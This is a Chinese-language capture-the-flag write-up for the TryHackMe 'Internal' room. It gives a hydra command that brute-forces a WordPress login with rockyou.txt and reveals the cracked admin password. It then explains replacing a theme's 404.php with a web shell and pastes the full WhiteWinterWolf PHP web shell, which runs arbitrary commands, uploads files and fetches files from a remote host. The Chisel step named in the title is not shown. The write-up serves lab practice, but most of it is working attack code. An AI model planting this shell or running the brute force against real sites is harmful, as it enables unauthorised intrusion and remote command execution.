[TryHackMe]Internal(hydra爆破+WordPress主题修改getshell+Chisel内网穿透)

1.初步连接


nmap + gobuster一套
由WordPress运作

发现版本为5.4.2

没有相关exploit


空密码被禁止
回到刚刚的WP后台登录页面
有一个找回密码的功能点

我们可以知道admin是一个存在的用户
利用hydra进行爆破查询
hydra -l admin -P /home/kali/Desktop/payloads/rockyou.txt 10.201.115.27 -t 64 http-post-form -f "/blog/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2Finternal.thm%2Fblog%2Fwp-admin%2F&testcookie=1:Error"记得添加-f 选项 这会在发现第一个匹配的密码后停止爆破
线程-t最大为64

my2boys

邮件:
admin@internal.thm
登录后台

看到这个功能眼前一亮 和之前一期同样的漏洞原理
[TryHackMe]Daily Bugle(CMS漏洞+RCE+suid提权)
我可以任意修改代码
将404.php代码替换为我的网页shell代码
#<?php
/******************************************************************************** Copyright 2017 WhiteWinterWolf* https://www.whitewinterwolf.com/tags/php-webshell/** This file is part of wwolf-php-webshell.** wwwolf-php-webshell is free software: you can redistribute it and/or modify* it under the terms of the GNU General Public License as published by* the Free Software Foundation, either version 3 of the License, or* (at your option) any later version.** This program is distributed in the hope that it will be useful,* but WITHOUT ANY WARRANTY; without even the implied warranty of* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the* GNU General Public License for more details.** You should have received a copy of the GNU General Public License* along with this program. If not, see <http://www.gnu.org/licenses/>.******************************************************************************//** Optional password settings.* Use the 'passhash.sh' script to generate the hash.* NOTE: the prompt value is tied to the hash!*/
$passprompt = "WhiteWinterWolf's PHP webshell: ";
$passhash = "";function e($s) { echo htmlspecialchars($s, ENT_QUOTES); }function h($s)
{global $passprompt;if (function_exists('hash_hmac')){return hash_hmac('sha256', $s, $passprompt);}else{return bin2hex(mhash(MHASH_SHA256, $s, $passprompt));}
}function fetch_fopen($host, $port, $src, $dst)
{global $err, $ok;$ret = '';if (strpos($host, '://') === false){$host = 'http://' . $host;}else{$host = str_replace(array('ssl://', 'tls://'), 'https://', $host);}$rh = fopen("${host}:${port}${src}", 'rb');if ($rh !== false){$wh = fopen($dst, 'wb');if ($wh !== false){$cbytes = 0;while (! feof($rh)){$cbytes += fwrite($wh, fread($rh, 1024));}fclose($wh);$ret .= "${ok} Fetched file <i>${dst}</i> (${cbytes} bytes)<br />";}else{$ret .= "${err} Failed to open file <i>${dst}</i><br />";}fclose($rh);}else{$ret = "${err} Failed to open URL <i>${host}:${port}${src}</i><br />";}return $ret;
}function fetch_sock($host, $port, $src, $dst)
{global $err, $ok;$ret = '';$host = str_replace('https://', 'tls://', $host);$s = fsockopen($host, $port);if ($s){$f = fopen($dst, 'wb');if ($f){$buf = '';$r = array($s);$w = NULL;$e = NULL;fwrite($s, "GET ${src} HTTP/1.0\r\n\r\n");while (stream_select($r, $w, $e, 5) && !feof($s)){$buf .= fread($s, 1024);}$buf = substr($buf, strpos($buf, "\r\n\r\n") + 4);fwrite($f, $buf);fclose($f);$ret .= "${ok} Fetched file <i>${dst}</i> (" . strlen($buf) . " bytes)<br />";}else{$ret .= "${err} Failed to open file <i>${dst}</i><br />";}fclose($s);}else{$ret .= "${err} Failed to connect to <i>${host}:${port}</i><br />";}return $ret;
}ini_set('log_errors', '0');
ini_set('display_errors', '1');
error_reporting(E_ALL);while (@ ob_end_clean());if (! isset($_SERVER))
{global $HTTP_POST_FILES, $HTTP_POST_VARS, $HTTP_SERVER_VARS;$_FILES = &$HTTP_POST_FILES;$_POST = &$HTTP_POST_VARS;$_SERVER = &$HTTP_SERVER_VARS;
}$auth = '';
$cmd = empty($_POST['cmd']) ? '' : $_POST['cmd'];
$cwd = empty($_POST['cwd']) ? getcwd() : $_POST['cwd'];
$fetch_func = 'fetch_fopen';
$fetch_host = empty($_POST['fetch_host']) ? $_SERVER['REMOTE_ADDR'] : $_POST['fetch_host'];
$fetch_path = empty($_POST['fetch_path']) ? '' : $_POST['fetch_path'];
$fetch_port = empty($_POST['fetch_port']) ? '80' : $_POST['fetch_port'];
$pass = empty($_POST['pass']) ? '' : $_POST['pass'];
$url = $_SERVER['REQUEST_URI'];
$status = '';
$ok = '☺ :';
$warn = '⚠ :';
$err = '☹ :';if (! empty($passhash))
{if (function_exists('hash_hmac') || function_exists('mhash')){$auth = empty($_POST['auth']) ? h($pass) : $_POST['auth'];if (h($auth) !== $passhash){?><form method="post" action="<?php e($url); ?>"><?php e($passprompt); ?><input type="password" size="15" name="pass"><input type="submit" value="Send"></form><?phpexit;}}else{$status .= "${warn} Authentication disabled ('mhash()' missing).<br />";}
}if (! ini_get('allow_url_fopen'))
{ini_set('allow_url_fopen', '1');if (! ini_get('allow_url_fopen')){if (function_exists('stream_select')){$fetch_func = 'fetch_sock';}else{$fetch_func = '';$status .= "${warn} File fetching disabled ('allow_url_fopen'". " disabled and 'stream_select()' missing).<br />";}}
}
if (! ini_get('file_uploads'))
{ini_set('file_uploads', '1');if (! ini_get('file_uploads')){$status .= "${warn} File uploads disabled.<br />";}
}
if (ini_get('open_basedir') && ! ini_set('open_basedir', ''))
{$status .= "${warn} open_basedir = " . ini_get('open_basedir') . "<br />";
}if (! chdir($cwd))
{$cwd = getcwd();
}if (! empty($fetch_func) && ! empty($fetch_path))
{$dst = $cwd . DIRECTORY_SEPARATOR . basename($fetch_path);$status .= $fetch_func($fetch_host, $fetch_port, $fetch_path, $dst);
}if (ini_get('file_uploads') && ! empty($_FILES['upload']))
{$dest = $cwd . DIRECTORY_SEPARATOR . basename($_FILES['upload']['name']);if (move_uploaded_file($_FILES['upload']['tmp_name'], $dest)){$status .= "${ok} Uploaded file <i>${dest}</i> (" . $_FILES['upload']['size'] . " bytes)<br />";}
}
?><form method="post" action="<?php e($url); ?>"<?php if (ini_get('file_uploads')): ?>enctype="multipart/form-data"<?php endif; ?>><?php if (! empty($passhash)): ?><input type="hidden" name="auth" value="<?php e($auth); ?>"><?php endif; ?><table border="0"><?php if (! empty($fetch_func)): ?><tr><td><b>Fetch:</b></td><td>host: <input type="text" size="15" id="fetch_host" name="fetch_host" value="<?php e($fetch_host); ?>">port: <input type="text" size="4" id="fetch_port" name="fetch_port" value="<?php e($fetch_port); ?>">path: <input type="text" size="40" id="fetch_path" name="fetch_path" value=""></td></tr><?php endif; ?><tr><td><b>CWD:</b></td><td><input type="text" size="50" id="cwd" name="cwd" value="<?php e($cwd); ?>"><?php if (ini_get('file_uploads')): ?><b>Upload:</b> <input type="file" id="upload" name="upload"><?php endif; ?></td></tr><tr><td><b>Cmd:</b></td><td><input type="text" size="80" id="cmd" name="cmd" value="<?php e($cmd); ?>"></td></tr><tr><td></td><td><sup><a href="#" onclick="cmd.value=''; cmd.focus(); return false;">Clear cmd</a></sup></td></tr><tr><td colspan="2" style="text-align: center;"><input type="submit" value="Execute" style="text-align: right;"></td></tr></table></form>
<hr /><?php
if (! empty($status))
{echo "<p>${status}</p>";
}echo "<pre>";
if (! empty($cmd))
{echo "<b>";e($cmd);echo "</b>\n";if (DIRECTORY_SEPARATOR == '/'){$p = popen('exec 2>&1; ' . $cmd, 'r');}else{$p = popen('cmd /C "' . $cmd . '" 2>&1', 'r');}while (! feof($p)){echo htmlspecialchars(fread($p, 4096), ENT_QUOTES);@ flush();}
}
echo "</pre>";exit;
